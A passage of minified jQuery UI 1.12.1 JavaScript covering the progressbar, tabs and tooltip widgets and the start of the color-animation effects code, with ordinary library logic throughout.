t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof 